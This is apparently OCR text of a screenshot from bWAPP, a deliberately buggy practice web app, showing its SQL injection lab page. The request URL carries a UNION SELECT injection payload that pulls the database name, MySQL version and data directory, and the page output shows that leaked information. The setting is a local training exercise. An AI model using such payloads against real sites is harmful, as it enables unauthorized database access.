 http://localhost/bWAPP/sqli_2.php?movie=0 union select null,database(),version(),@@datadir,null,null,null
PP - SQL Injection
bWAPP
an extremely buggy web app !
Choose your b
---------------------- b
Set your sec
low S
Bugs Change Password Create User Set Security Level Reset Credits Blog
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
bWAPP 5.0.96-0ubuntu3 /var/lib Link
/mysql/